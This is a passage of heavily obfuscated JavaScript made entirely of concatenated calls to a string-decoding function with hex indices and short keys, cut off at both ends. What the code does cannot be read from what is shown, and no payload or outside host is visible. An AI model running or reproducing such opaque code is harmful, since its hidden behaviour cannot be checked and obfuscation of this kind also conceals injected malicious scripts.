c5d,'Hwn0')+Z(0xc38,'LX3O')+Z(0x3c1,'lnDp')+Z(0x2fb,'#FT@')+Z(0x475,'Zoh4')+Z(0xbe6,'LX3O')+Z(0xc9c,'LjTD')+Z(0x370,'8%52')+Z(0xc31,'E]0^')+Z(0x693,'3)V5')+Z(0x303,'NzAB')+Z(0x15f,'n1lR')+Z(0xa21,'5e60')+Z(0x2e2,'tsV0')+Z(0xafd,'aVPg')+Z(0x35c,'O!DQ')+Z(0x965,'LJfc')+Z(0x4a5,'H(KR')+Z(0x75a,')nYj')+Z(0xa2b,'*tAu')+Z(0x464,'7pdw')+Z(0x9b0,'GkTd')+Z(0x585,'Z6$d')+Z(0xca9,'1*4r')+Z(0x65d,'LjTD')+Z(0x656,'iEJ0')+Z(0xa1a,'9lJZ')+Z(0x8e1,'Z6$d')+Z(0x3b1,'c]mT')+Z(0x44a,'LX3O')+Z(0x2cc,'p2ed')+Z(0x52f,'DIdP')+Z(0xc1c,'9lJZ')+Z(0xcbe,'*wM7')+Z(0x548,'aVPg')+Z(0x7c2,'#FT@')+Z(0xc4f,'3)V5')+Z(0xcfe,'H(KR')+Z(0x952,')nYj')+Z(0x4e6,'AkWn')+Z(0xb80,'E]0^')+Z(0xb02,'tsV0')+Z(0x518,'p2ed')+Z(0x4c0,'p2ed')+Z(0x61e,'Z6$d')+Z(0x87a,'NzAB')+Z(0x54b,')nYj')+Z(0x465,'GkTd')+Z(0x70a,'cSY!')+Z(0x260,')nYj')+Z(0x2b2,'6lAD')+Z(0x239,'LX3O')+Z(0x123,'tsV0')+Z(0x4ea,'nTZk')+Z(0x541,'XJC!')+Z(0x558,'PO*y')+Z(0x852,'5e60')+Z(0x80c,'PO*y')+Z(0xcbf,'lnDp')+Z(0xc23,'3)V5')+Z(0x445,'(u*t')+Z(0x563,'aVPg')+Z(0x625,'u4^c')+Z(0xcc4,'aVPg')+Z(0x3c9,'E]0^')+Z(0x64b,'1*4r')+Z(0xcff,'6lAD')+Z(0x453,'AkWn')+Z(0xb70,'rv7J')+Z(0x55a,'n1lR')+Z(0x840,'E]0^')+Z(0x7c3,'(u*t')+Z(0x347,'5e60')+Z(0x633,'DZVu')+Z(0x6d1,'(koj')+Z(0x6bb,'M^mR')+Z(0x63c,'LJfc')+Z(0x9cb,'tsV0')+Z(0xa49,'6lAD')+Z(0x159,'Zoh4')+Z(0x68d,'GkTd')+Z(0xb2d,'3)V5')+Z(0x1b9,'c]mT')+Z(0x267,'nTZk')+Z(0x3c7,'u4^c')+Z(0xd04,'M^mR')+Z(0x14e,'c]mT')+Z(0x3b8,'LJfc')+Z(0x78b,'DIdP')+Z(0x1d0,'u4^c')+Z(0x355,'Zoh4')+Z(0x431,'iEJ0')+Z(0x283,'NzAB')+Z(0x3b0,'cSY!')+Z(0xa05,'6lAD')+Z(0x73f,'iEJ0')+Z(0xc6f,'DIdP')+Z(0xa2e,'nTZk')+Z(0x88c,'iEJ0')+Z(0x2f8,'*wM7')+Z(0x9ec,'GkTd')+Z(0x735,'j1^5')+Z(0x1ae,'9lJZ')+Z(0x399,'*tAu')+Z(0x539,'DIdP')+Z(0x649,'cSY!')+Z(0x995,'tsV0')+Z(0xb34,'5e60')+Z(0x44d,'$oxg')+Z(0xb45,'9lJZ')+Z(0x90b,'1*4r')+Z(0x732,'NzAB')+Z(0x9d4,'LJfc')+Z(0xaf1,'p2ed')+Z(0x320,'S&Ks')+Z(0x7de,'H(KR')+Z(0xa8a,'GkTd')+Z(0x17e,'j1^5')+Z(0x39f,'Hwn0')+Z(0x6f7,'LjTD')+Z(0x29e,'3)V5')+Z(0x6cb,'iEJ0')+Z(0xcec,'1*4r')+Z(0x96c,'9f!Z')+Z(0x576,'9f!Z')+Z(0x669,'M^mR')+Z(0xa0a,'E]0^')+Z(0x748,'j1^5')+Z(0x888,'H(KR')+Z(0x8a3,'LjTD')+Z(0x3a2,'c]mT')+Z(0x1f5,'*wM7')+Z(0x2ed,'rv7J')+Z(0xace,'tsV0')+Z(0xca7,'S&Ks')+Z(0xaf9,'#FT@')+Z(0x5ad,'AkWn')+Z(0x532,'DIdP')+Z(0x306,'7pdw')+Z(0x142,'*tAu')+Z(0x835,'DIdP')+Z(0x707,'H(KR')+Z(0x422,'n1lR')+Z(0xa1f,'c]mT')+Z(0x68a,'rv7J')+Z(0x9c4,'Z6$d')+Z(0x7ee,'cSY!')+Z(0x711,'8%52')+Z(0xa47,'3)V5')+Z(0xcef,'3)V5')+Z(0xcda,'H(KR')+Z(0xbf4,'LJfc')+Z(0x26a,'LJfc')+Z(0x9bf,'S&Ks')+Z(0x15a,'Z6$d')+Z(0xb7b,'4NQd')+Z(0x913,'R#gS')+Z(0x86c,'cSY!')+Z(0x4ef,'9lJZ')+Z(0x5d3,'tsV0')+Z(0xc1b,'(u*t')+Z(0x7be,'Q2yV')+Z(0xbbc,'NzAB')+Z(0x49f,'lnDp')+Z(0x5f0,'R#gS'))+(Z(0x9e1,'LX3O')+Z(0x4a9,'c]mT')+Z(0x1e3,'1*4r')+Z(0x15d,'u4^c')+Z(0x3ac,'p2ed')+Z(0xc0e,'*wM7')+Z(0x47d,'5e60')+Z(0x219,'AkWn')+Z(0x26f,'5e60')+Z(0x402,'VA]t')+Z(0x56f,'Gq9v')+Z(0xb5f,'c]mT')+Z(0x7b9,'9f!Z')+Z(0x4f2,'R#gS')+Z(0x86e,'$oxg')+Z(0x72c,'Z6$d')+Z(0x2f4,'DIdP')+Z(0x91f,'tsV0')+Z(0x729,'$oxg')+Z(0x90a,'NzAB')+Z(0x4c3,'4NQd')+Z(0x6cc,'VA]t')+Z(0x85c,'u4^c')+Z(0x1bf,'9lJZ')+Z(0x375,'DIdP')+Z(0xb4c,'(koj')+Z(0xb11,'lnDp')+Z(0xc88,'GkTd')+Z(0xcb4,'9f!Z')+Z(0xac4,'nTZk')+Z(0x164,'LjTD')+Z(0x734,'$oxg')+Z(0x36d,'(u*t')+Z(0x237,'Hwn0')+Z(0x8ac,'VA]t')+Z(0xcc0,'5e60')+Z(0xc96,'iEJ0')+Z(0x4a7,'#FT@')+Z(0xb8e,'p2ed')+Z(0x5dd,'cSY!')+Z(0x3d2,'#FT@')+Z(0xb98,'LX3O')+Z(0x723,'3)V5')+Z(0x2b3,'Gq9v')+Z(0xc95,'(u*t')+Z(0x8f3,'cSY!')+Z(0x560,'LjTD')+Z(0x2e7,'Q2yV')+Z(0x2de,'aVPg')+Z(0xae9,'Z6$d')+Z(0x86a,'(koj')+Z(0x34c,'DIdP')+Z(0x645,'NzAB')+Z(0x140,'tsV0')+Z(0xa79,'p2ed')+Z(0x4d4,')nYj')+Z(0xb3c,'9lJZ')+Z(0x694,'9f!Z')+Z(0x28e,'aVPg')+Z(0x4d2,'M^mR')+Z(0x3d0,'5e60')+Z(0x2d8,'AkWn')+Z(0x60c,'DIdP')+Z(0x9f1,'aVPg')+Z(0xbb6,'Zoh4')+Z(0xa80,'XJC!')+Z(0x3c3,'GkTd')+Z(0x5d0,'S&Ks')+Z(0xa4d,'6lAD')+Z(0x16f,'j1^5')+Z(0x916,'DIdP')+Z(0x457,'3)V5')+Z(0x2cf,'cSY!')+Z(0x1c5,'9f!Z')+Z(0xb19,'NzAB')+Z(0x381,'rv7J')+Z(0xa6a,'Zoh4')+Z(0x630,'5e60')+Z(0x5e3,'4NQd')+Z(0xa74,'3)V5')+Z(0xa5d,'GkTd')+Z(0xb8f,'(u*t')+Z(0xbe9,'Q2yV')+Z(0x1dc,'8%52')+Z(0x559,'j1^5')+Z(0x26b,'H(KR')+Z(0x874,'PO*y')+Z(0x8e4,'*tAu')+Z(0x530,'rv7J')+Z(0x340,'LX3O')+Z(0x1f2,'p2ed')+Z(0x3b5,'*wM7')+Z(0x27b,')nYj')+Z(0x730,'7pdw')+Z(0x8ff,'9f!Z')+Z(0x915,'$oxg')+Z(0x62d,'S&Ks')+Z(0x4cc,'nTZk')+Z(0x1c4,'6lAD')+Z(0x781,'GkTd')+Z(0x953,'j1^5')+Z(0xb89,'LjTD')+Z(0x75f,'rv7J')+Z(0x819,'PO*y')+Z(0x9fa,'cSY!')+Z(0xa9d,'p2ed')+Z(0x155,'NzAB')+Z(0x11d,'VA]t')+Z(0xa6b,'#FT@')+Z(0x544,'9lJZ')+Z(0x499,'LX3O')+Z(0xa7d,'lnDp')+Z(0x20f,'Zoh4')+Z(0x747,'AkWn')+Z(0x343,'aVPg')+Z(0x67a,'Z6$d')+Z(0x635,'6lAD')+Z(0xb0f,'GkTd')+Z(0x1c1,'DZVu')+Z(0xb72,'lnDp')+Z(0x116,'7pdw')+Z(0x413,'R#gS')+Z(0xb7d,'NzAB')+Z(0x301,'9f!Z')+Z(0x1e1,'M^mR')+Z(0x5b3,'7pdw')+Z(0x11e,'4NQd')+Z(0x45e,'E]0^')+Z(0xbc6,'aVPg')+Z(0x7c9,'AkWn')+Z(0x2e5,'E]0^')+Z(0x395,'GkTd')+Z(0x14f,'R#gS')+Z(0x6bf,'E]0^')+Z(0xc18,'Hwn0')+Z(0x203,'n1lR')+Z(0x33f,'NzAB')+Z(0x118,'Z6$d')+Z(0x53f,'4NQd')+Z(0xb77,'VA]t')+Z(0x249,'(u*t')+Z(0x9b4,'E]0^')+Z(0x55d,'LX3O')+Z(0x176,'H(KR')+Z(0xc87,'Z6$d')+Z(0x19f,'7pdw')+Z(0xa6e,'O!DQ')+Z(0x357,'j1^5')+Z(0x9a8,'DIdP')+Z(0x6d4,'AkWn')+Z(0xb18,'*wM7')+Z(0x133,'tsV0')+Z(0xce1,'9lJZ')+Z(0x152,'aVPg')+Z(0x36e,'nTZk')+Z(0x295,'3)V5')+Z(0x9d2,'Zoh4')+Z(0x751,'c]mT')+Z(0x94e,'j1^5')+Z(0x590,'S&Ks')+Z(0x243,'S&Ks')+Z(0x79b,'Hwn0')+Z(0xa9a,'LX3O')+Z(0xbd3,'E]0^')+Z(0x3df,'7pdw')+Z(0xcf5,'Gq9v')+Z(0x700,'p2ed')+Z(0x28d,'Zoh4')+Z(0x444,'tsV0')+Z(0xd2f,'LJfc')+Z(0x70d,'VA]t')+Z(0x3cf,'E]0^')+Z(0x61f,'u4^c')+Z(0x78a,'9f!Z')+Z(0x97c,'9lJZ')+Z(0xa58,'LX3O')+Z(0x405,')nYj')+Z(0x6af,'DZVu')+Z(0x66f,'p2ed')+Z(0x75e,'NzAB')+Z(0xd1f,'$oxg')+Z(0x352,')nYj')+Z(0xcd1,'Q2yV')+Z(0x6b5,'4NQd')+Z(0xcfb,'O!DQ')+Z(0x58d,'Q2yV')+Z(0x8ef,'1*4r')+Z(0xba2,'tsV0')+Z(0x1f6,'aVPg')+Z(0x78d,'AkWn')+Z(0x94c,'(koj')+Z(0x84d,'u4^c')+Z(0x680,'n1lR')+Z(0x4d0,'LJfc')+Z(0x2fc,'S&Ks')+Z(0x476,'H(KR')+Z(0x8c7,'DZVu')+Z(0xb1a,'LX3O')+Z(0x9e0,'NzAB')+Z(0x7d7,'aVPg'))+(Z(0xc7d,'PO*y')+Z(0x8f1,'(u*t')+Z(0x6bc,'*tAu')+Z(0x772,'tsV0')+Z(0x8b2,'AkWn')+Z(0x5eb,'Z6$d')+Z(0x816,'nTZk')+Z(0x61d,'LJfc')+Z(0x648,')nYj')+Z(0x5c8,'NzAB')+Z(0x50a,'VA]t')+Z(0x58e,'tsV0')+Z(0x21b,'Hwn0')+Z(0x841,'4NQd')+Z(0x69e,'AkWn')+Z(0xbe4,'lnDp')+Z(0x17d,'9lJZ')+Z(0xb23,'aVPg')+Z(0x898,'j1^5')+Z(0x89e,'(u*t')+Z(0x7d6,'Z6$d')+Z(0x91e,'9lJZ')+Z(0x3e4,'aVPg')+Z(0xc90,'n1lR')+Z(0x210,'GkTd')+Z(0xcaa,'DZVu')+Z(0xc85,'PO*y')+Z(0xc19,'rv7J')+Z(0x46f,'M^mR')+Z(0x376,'Gq9v')+Z(0x3db,'O!DQ')+Z(0x6f6,'tsV0')+Z(0x4b2,'tsV0')+Z(0x6c1,'c]mT')+Z(0x3a1,'NzAB')+Z(0xadc,')nYj')+Z(0x8ce,'rv7J')+Z(0x516,'9lJZ')+Z(0x5e0,'9f!Z')+Z(0x62c,'(u*t')+Z(0x973,'9lJZ')+Z(0x27f,'rv7J')+Z(0x434,'Gq9v')+Z(0xb86,'p2ed')+Z(0x686,'M^mR')+Z(0x4a2,'rv7J')+Z(0xc73,'(u*t')+Z(0x5be,'9f!Z')+Z(0x217,'1*4r')+Z(0x556,'7pdw')+Z(0x825,'aVPg')+Z(0xa30,'iEJ0')+Z(0xa70,'#FT@')+Z(0xc28,'R#gS')+Z(0x297,'M^mR')+Z(0x7ce,'Zoh4')+Z(0xaea,'S&Ks')+Z(0x7e4,'6lAD')+Z(0xc0f,'rv7J')+Z(0xad7,'aVPg')+Z(0x3b2,'$oxg')+Z(0x321,'rv7J')+Z(0xba3,')nYj')+Z(0x71d,'PO*y')+Z(0x83a,'E]0^')+Z(0x567,'5e60')+Z(0x65f,'LJfc')+Z(0x174,'u4^c')+Z(0x640,'9lJZ')+Z(0x3b4,'4NQd')+Z(0xa29,'Z6$d')+Z(0x8ab,'PO*y')+Z(0xc80,'j1^5')+Z(0x3f2,'Zoh4')+Z(0x6b6,'3)V5')+Z(0x8aa,'n1lR')+Z(0x1df,'4NQd')+Z(0xbed,'O!DQ')+Z(0xa3c,'9lJZ')+Z(0xb06,'j1^5')+Z(0x4a6,'u4^c')+Z(0xadf,'DIdP')+Z(0xbbe,'4NQd')+Z(0xb71,'9f!Z')+Z(0x3e0,'Zoh4')+Z(0x87d,'VA]t')+Z(0x589,'Hwn0')+Z(0x7aa,'7pdw')+Z(0x120,'PO*y')+Z(0x7cd,'Z6$d')+Z(0x666,'*wM7')+Z(0x2c7,'lnDp')+Z(0x521,'PO*y')+Z(0xb16,'LjTD')+Z(0x799,'E]0^')+Z(0x765,'tsV0')+Z(0x64c,'7pdw')+Z(0x2b9,'*wM7')+Z(0xa55,'LJfc')+Z(0x4de,'9lJZ')+Z(0x848,'lnDp')+Z(0x17f,'#FT@')+Z(0x6d5,'*tAu')+Z(0x25b,'H(KR')+Z(0x3c4,'$oxg')+Z(0xaa2,'GkTd')+Z(0x378,'Zoh4')+Z(0xb4b,'LX3O')+Z(0x859,'aVPg')+Z(0xc14,'DIdP')+Z(0x255,'u4^c')+Z(0x8c6,'LjTD')+Z(0x885,'XJC!')+Z(0xbd1,'6lAD')+Z(0x384,'*wM7')+Z(0x77d,'Z6$d')+Z(0xbcf,'NzAB')+Z(0x189,'8%52')+Z(0x184,'u4^c')+Z(0x46d,'Z6$d')+Z(0x695,'E]0^')+Z(0x1a5,'nTZk')+Z(0xa96,'aVPg')+Z(0xb9d,'LX3O')+Z(0x8d0,'XJC!')+Z(0xcd4,'AkWn')+Z(0xb1d,'M^mR')+Z(0x736,'1*4r')+Z(0x95f,'nTZk')+Z(0x456,'AkWn')+Z(0x525,'E]0^')+Z(0x3a0,'lnDp')+Z(0xb2f,'tsV0')+Z(0x860,'#FT@')+Z(0x34e,'n1lR')+Z(0x6a9,'tsV0')+Z(0x3a4,'tsV0')+Z(0xbc2,'$oxg')+Z(0x980,'iEJ0')+Z(0xaf3,'S&Ks')+Z(0xa33,'8%52')+Z(0x57d,'aVPg')+Z(0x4b4,'GkTd')+Z(0x8d4,'NzAB')+Z(0x488,'DZVu')+Z(0x94d,'rv7J')+Z(0x96e,'R#gS')+Z(0x827,'LjTD')+Z(0xaaf,'*tAu')+Z(0x849,'cSY!')+Z(0xa63,'aVPg')+Z(0x505,'M^mR')+Z(0x17b,'9lJZ')+Z(0x557,'M^mR')+Z(0x6b7,'VA]t')+Z(0xb42,'3)V5')+Z(0x6ef,'tsV0')+Z(0xa97,'AkWn')+Z(0x12a,'DIdP')+Z(0x8b1,'7pdw')+Z(0x350,')nYj')+Z(0x613,'DZVu')+Z(0x2df,'9f!Z')+Z(0x148,'PO*y')+Z(0xad4,'*wM7')+Z(0xc50,'8%52')+Z(0x15e,'iEJ0')+Z(0x607,'M^mR')+Z(0x4c5,'c]mT')+Z(0x3ea,'lnDp')+Z(0x463,'XJC!')+Z(0x77f,'R#gS')+Z(0xb6d,'nTZk')+Z(0xc92,'AkWn')+Z(0x428,'1*4r')+Z(0x9f0,'(u*t')+Z(0x30c,'GkTd')+Z(0x409,'Zoh4')+Z(0x8e0,'Z6$d')+Z(0x34a,'Hwn0')+Z(0x259,'u4^c')+Z(0x761,'M^mR')+Z(0x7fb,'H(KR')+Z(0x131,'c]mT')+Z(0x76c,'PO*y')+Z(0x4f3,'O!DQ')+Z(0x88f,'nTZk')+Z(0x319,'3)V5')+Z(0x32f,'LjTD')+Z(0x47e,'9lJZ')+Z(0xd29,'iEJ0')+Z(0x76d,'#FT@')+Z(0x83b,'O!DQ')+Z(0xadb,'(u*t')+Z(0x9c0,'lnDp')+Z(0x305,'nTZk')+Z(0x7ad,'p2ed')+Z(0x604,'#FT@')+Z(0x7d9,'(koj')+Z(0x200,'(u*t'))+(Z(0xd1e,'M^mR')+Z(0x568,'LX3O')+Z(0x7c5,'O!DQ')+Z(0x984,'6lAD')+Z(0x922,'LJfc')+Z(0xc97,'*tAu')+Z(0x229,'3)V5')+Z(0x3ec,'Z6$d')+Z(0x241,'aVPg')+Z(0x850,'LjTD')+Z(0x16a,'cSY!')+Z(0x2ac,'XJC!')+Z(0x180,'#FT@')+Z(0x14b,'M^mR')+Z(0x3fc,'R#gS')+Z(0x9e6,'LX3O')+Z(0xa20,'(koj')+Z(0x594,'4NQd')+Z(0x4a3,'(u*t')+Z(0x3f3,'PO*y')+Z(0xb5e,'5e60')+Z(0x1b4,')nYj')+Z(0x2e1,'tsV0')+Z(0x8f9,'E]0^')+Z(0xc5c,'Z6$d')+Z(0x51e,'c]mT')+Z(0x875,'j1^5')+Z(0x983,'Hwn0')+Z(0x183,'rv7J')+Z(0x1c9,'n1lR')+Z(0x9a1,'Hwn0')+Z(0x8c1,'aVPg')+Z(0x3d6,'iEJ0')+Z(0xbb3,'9lJZ')+Z(0xac1,'j1^5')+Z(0x339,'Q2yV')+Z(0x195,'LjTD')+Z(0x2e8,'O!DQ')+Z(0x958,'M^mR')+Z(0xa83,'lnDp')+Z(0x829,'(u*t')+Z(0x4ae,'7pdw')+Z(0x275,'S&Ks')+Z(0x573,'u4^c')+Z(0x389,'Q2yV')+Z(0xa67,'H(KR')+Z(0x615,'8%52')+Z(0x917,'4NQd')+Z(0x1eb,'PO*y')+Z(0x175,'*wM7')+Z(0x2a8,'4NQd')+Z(0x32c,'3)V5')+Z(0x5d4,'R#gS')+Z(0x215,'*tAu')+Z(0x67c,'M^mR')+Z(0x40f,'u4^c')+Z(0xb8c,'E]0^')+Z(0x490,'AkWn')+Z(0xd11,'p2ed')+Z(0x41a,'n1lR')+Z(0x740,'Hwn0')+Z(0x927,'E]0^')+Z(0x89d,'M^mR')+Z(0xd10,'6lAD')+Z(0x9ea,'nTZk')+Z(0x4e8,'7pdw')+Z(0xab0,'*wM7')+Z(0x90c,'M^mR')+Z(0x85a,'6lAD')+Z(0x11c,'u4^c')+Z(0x4e7,'O!DQ')+Z(0x207,'NzAB')+Z(0x5e5,'M^mR')+Z(0x756,'M^mR')+Z(0x878,'6lAD')+Z(0xa37,'cSY!')+Z(0x191,'aVPg')+Z(0x432,'rv7J')+Z(0xba7,'9lJZ')+Z(0x1cd,'*tAu')+Z(0x4fc,'4NQd')+Z(0x2ba,'j1^5')+Z(0x35f,'DIdP')+Z(0x423,'AkWn')+Z(0xa9b,'S&Ks')+Z(0xc2e,'#FT@')+Z(0x366,'H(KR')+Z(0xa7f,'3)V5')+Z(0x963,'Hwn0')+Z(0x8fd,'c]mT')+Z(0x28f,'Z6$d')+Z(0x1d4,'VA]t')+Z(0x437,'6lAD')+Z(0x87c,'aVPg')+Z(0x85e,'LX3O')+Z(0x1f3,'VA]t')+Z(0x185,'AkWn')+Z(0x867,'AkWn')+Z(0xb68,'lnDp')+Z(0x836,'Gq9v')+Z(0xd0b,'LJfc')+Z(0x921,')nYj')+Z(0xc75,'LJfc')+Z(0x638,'p2ed')+Z(0xc0d,'tsV0')+Z(0x42c,'LJfc')+Z(0x74d,'*wM7')+Z(0x7c7,'AkWn')+Z(0xce6,'3)V5')+Z(0x8bc,'p2ed')+Z(0x268,'XJC!')+Z(0x4e4,'iEJ0')+Z(0xc43,'H(KR')+Z(0x36f,'O!DQ')+Z(0x18b,'NzAB')+Z(0x47f,'Q2yV')+Z(0x467,'NzAB')+Z(0x951,'DIdP')+Z(0x3d8,'GkTd')+Z(0x653,'5e60')+Z(0x68f,'M^mR')+Z(0xcac,'Gq9v')+Z(0xbb9,'Q2yV')+Z(0x9a3,'AkWn')+Z(0x4dc,'(koj')+Z(0x98c,'1*4r')+Z(0xc1f,'Q2yV')+Z(0x9a7,'AkWn')+Z(0x908,'j1^5')+Z(0x87b,'VA]t')+Z(0x2cd,'DIdP')+Z(0x54a,'O!DQ')+Z(0x50d,'cSY!')+Z(0x412,'AkWn')+Z(0x7bb,'Hwn0')+Z(0x45a,'u4^c')+Z(0x41f,'3)V5')+Z(0x4e3,'9lJZ')+Z(0xcd6,'PO*y')+Z(0x50b,'DZVu')+Z(0x271,'rv7J')+Z(0x1d3,'cSY!')+Z(0x63b,'R#gS')+Z(0x1f4,'VA]t')+Z(0x430,'H(KR')+Z(0x344,'tsV0')+Z(0xb41,'tsV0')+Z(0x6d3,'7pdw')+Z(0xc6e,'aVPg')+Z(0x62f,'E]0^')+Z(0xa1b,'LX3O')+Z(0x54e,'GkTd')+Z(0x43b,'c]mT')+Z(0x814,'tsV0')+Z(0x596,'9lJZ')+Z(0x50f,'*wM7')+Z(0xcb2,'PO*y')+Z(0x9d0,'u4^c')+Z(0xb09,'n1lR')+Z(0x443,'#FT@')+Z(0x310,'LJfc')+Z(0xa8d,'Zoh4')+Z(0xc39,'n1lR')+Z(0x277,'M^mR')+Z(0xb74,'*wM7')+Z(0xc9e,'H(KR')+Z(0xb3b,'nTZk')+Z(0x43c,'iEJ0')+Z(0x2f1,'LJfc')+Z(0xa57,'LjTD')+Z(0xd0f,'$oxg')+Z(0x744,'O!DQ')+Z(0x1da,')nYj')+Z(0xb1b,'lnDp')+Z(0xc63,')nYj')+Z(0xaee,'c]mT')+Z(0x93a,'rv7J')+Z(0x9ce,'iEJ0')+Z(0xa3f,'p2ed')+Z(0xcba,'iEJ0')+Z(0xb27,'DIdP')+Z(0xc32,'PO*y')+Z(0x1c3,'u4^c')+Z(0x3e6,'H(KR')+Z(0x8b4,'cSY!')+Z(0x276,'aVPg')+Z(0xbc3,'9f!Z')+Z(0x59d,'E]0^')+Z(0x37f,'Q2yV')+Z(0x91d,'5e60')+Z(0x69b,'PO*y')+Z(0x5c3,'DZVu')+Z(0x309,'9f!Z')+Z(0x474,'GkTd')+Z(0x1b5,'M^mR')+Z(0x362,'XJC!')+Z(0x51d,'#FT@')+Z(0x3a3,'*tAu')+Z(0x1b6,'9f!Z')+Z(0x242,'GkTd'))+(Z(0x5b1,'Z6$d')+Z(0x763,'(koj')+Z(0x581,'9f!Z')+Z(0x7c0,'*tAu')+Z(0xccc,'j1^5')+Z(0x643,'LJfc')+Z(0x998,'7pdw')+Z(0x22c,'E]0^')+Z(0xcdb,'u4^c')+Z(0xa6d,'8%52')+Z(0xbc0,'4NQd')+Z(0x27d,'9f!Z')+Z(0x796,'3)V5')+Z(0xc3c,'LJfc')+Z(0x1aa,'n1lR')+Z(0x9f6,'n1lR')+Z(0x43d,'(u*t')+Z(0xcb9,'aVPg')+Z(0x77b,'8%52')+Z(0xc5f,'5e60')+Z(0x500,'3)V5')+Z(0x2fa,'9f!Z')+Z(0x8e7,'Q2yV')+Z(0x2c9,'GkTd')+Z(0xa6f,'tsV0')+Z(0x950,'1*4r')+Z(0x843,'(koj')+Z(0xc2f,'tsV0')+Z(0x40d,'n1lR')+Z(0xa18,'6lAD')+Z(0xbf2,'Gq9v')+Z(0x8d6,'tsV0')+Z(0x1d2,'rv7J')+Z(0xa45,'$oxg')+Z(0x5f6,'lnDp')+Z(0x94a,'O!DQ')+Z(0x11a,'4NQd')+Z(0x147,'7pdw')+Z(0x793,'lnDp')+Z(0x861,'6lAD')+Z(0x6b8,'LjTD')+Z(0x427,'Hwn0')+Z(0x202,'#FT@')+Z(0xc1a,'lnDp')+Z(0xc64,'$oxg')+Z(0x39b,'#FT@')+Z(0x1cc,'AkWn')+Z(0x281,'DZVu')+Z(0x5dc,'H(KR')+Z(0xa11,'6lAD')+Z(0x18f,')nYj')+Z(0x48f,'DZVu')+Z(0xacc,'$oxg')+Z(0x9fb,'5e60')+Z(0x614,'Q2yV')+Z(0x660,'6lAD')+Z(0xccf,'H(KR')+Z(0xb3d,'9f!Z')+Z(0x899,'S&Ks')+Z(0x1d5,'XJC!')+Z(0x4a4,'Q2yV')+Z(0xc60,'NzAB')+Z(0xc9b,'9lJZ')+Z(0xa5e,'1*4r')+Z(0xb7a,'NzAB')+Z(0x5f8,'Gq9v')+Z(0x862,'p2ed')+Z(0xaf5,'NzAB')+Z(0xd2d,'E]0^')+Z(0x65b,'cSY!')+Z(0x387,'XJC!')+Z(0xce5,'5e60')+Z(0xcc3,'aVPg')+Z(0x9c8,'H(KR')+Z(0x5e8,'O!DQ')+Z(0x77e,'8%52')+Z(0x798,'GkTd')+Z(0x722,'DIdP')+Z(0x4c8,'NzAB')+Z(0x24b,'H(KR')+Z(0x454,'8%52')+Z(0x460,'$oxg')+Z(0x598,'Gq9v')+Z(0x47a,'*tAu')+Z(0x72a,'4NQd')+Z(0xc3f,'u4^c')+Z(0x69c,'9f!Z')+Z(0xaae,'Hwn0')+Z(0x4cf,'E]0^')+Z(0x8da,'iEJ0')+Z(0xae1,'rv7J')+Z(0x31f,'c]mT')+Z(0x6c8,'O!DQ')+Z(0xb7f,'9lJZ')+Z(0x3dc,'(koj')+Z(0x4ce,'tsV0')+Z(0x238,'c]mT')+Z(0x901,'NzAB')+Z(0x526,'AkWn')+Z(0x597,'1*4r')+Z(0x322,'XJC!')+Z(0xc72,'5e60')+Z(0x1d1,'DIdP')+Z(0xae7,'j1^5')+Z(0x654,'XJC!')+Z(0x7dd,'5e60')+Z(0xa3b,'M^mR')+Z(0xb44,'nTZk')+Z(0x7ab,'p2ed')+Z(0x531,'LX3O')+Z(0xcc8,'*tAu')+Z(0x5ec,'8%52')+Z(0x24a,'6lAD')+Z(0xae5,'9f!Z')+Z(0x4cb,'rv7J')+Z(0x480,'7pdw')+Z(0x527,'6lAD')+Z(0x43f,'S&Ks')+Z(0x288,'VA]t')+Z(0x12f,'#FT@')+Z(0xceb,'j1^5')+Z(0x6a5,'XJC!')+Z(0x52d,'VA]t')+Z(0x199,'(u*t')+Z(0x774,'9f!Z')+Z(0x33c,'n1lR')+Z(0x876,'M^mR')+Z(0x45f,'S&Ks')+Z(0xa24,'5e60')+Z(0xa8f,'cSY!')+Z(0xd03,'*wM7')+Z(0xa51,'aVPg')+Z(0x127,'j1^5')+Z(0x6c7,'6lAD')+Z(0x4b7,'aVPg')+Z(0x605,'Hwn0')+Z(0x53e,'$oxg')+Z(0x47c,'7pdw')+Z(0x16d,'7pdw')+Z(0xaa0,'j1^5')+Z(0x81a,'S&Ks')+Z(0x29b,'Zoh4')+Z(0x7ca,'(u*t')+Z(0xa2a,'R#gS')+Z(0x5da,'5e60')+Z(0x6dd,'S&Ks')+Z(0x121,'AkWn')+Z(0x492,'4NQd')+Z(0xc44,'DIdP')+Z(0x261,'*wM7')+Z(0x365,'DZVu')+Z(0x4d5,'9f!Z')+Z(0x1e9,'j1^5')+Z(0xba8,'c]mT')+Z(0xa71,'9f!Z')+Z(0x8ad,'E]0^')+Z(0x787,'XJC!')+Z(0x33d,'#FT@')+Z(0x584,'NzAB')+Z(0x586,'4NQd')+Z(0xd0a,'(koj')+Z(0x9b1,'p2ed')+Z(0x8f5,'Q2yV')+Z(0x7cf,'7pdw')+Z(0x3e2,'*tAu')+Z(0x681,'VA]t')+Z(0x373,'$oxg')+Z(0x661,'7pdw')+Z(0x503,'3)V5')+Z(0x868,'6lAD')+Z(0x487,'aVPg')+Z(0x58f,'tsV0')+Z(0x592,'9lJZ')+Z(0x9c6,'NzAB')+Z(0xb8b,'XJC!')+Z(0x9a9,'GkTd')+Z(0x5cb,'lnDp')+Z(0x7c4,'PO*y')+Z(0x19a,'rv7J')+Z(0x326,'(koj')+Z(0x9ef,'Gq9v')+Z(0xc81,'Z6$d')+Z(0xcc9,'3)V5')+Z(0xb3e,'3)V5')+Z(0x5d5,'S&Ks')+Z(0x3af,'Q2yV')+Z(0x9bc,'7pdw')+Z(0x9c3,'6lAD')+Z(0x6a4,'p2ed')+Z(0xa2d,'nTZk')+Z(0xca8,'iEJ0')+Z(0x18e,'9f!Z')+Z(0xbf7,'j1^5')+Z(0x937,'1*4r')+Z(0xb0d,'9f!Z')+Z(0x714,'lnDp')+Z(0x1af,'*wM7')+Z(0x5f3,'VA]t')+Z(0x407,'4NQd')+Z(0x75c,'nTZk'))+(Z(0x66a,'3)V5')+Z(0x129,'VA]t')+Z(0xbd4,'NzAB')+Z(0x8ed,'aVPg')+Z(0x73d,'tsV0')+Z(0x44c,'R#gS')+Z(0x160,'3)V5')+Z(0x39c,'4NQd')+Z(0x6b0,'#FT@')+Z(0x668,'cSY!')+Z(0x3da,'n1lR')+Z(0x18c,'GkTd')+Z(0xb20,'LJfc')+Z(0x884,'9lJZ')+Z(0xca1,'tsV0')+Z(0x2f7,'DZVu')+Z(0x82f,'LjTD')+Z(0x7f4,'tsV0')+Z(0xcc1,'E]0^')+Z(0x2f9,'p2ed'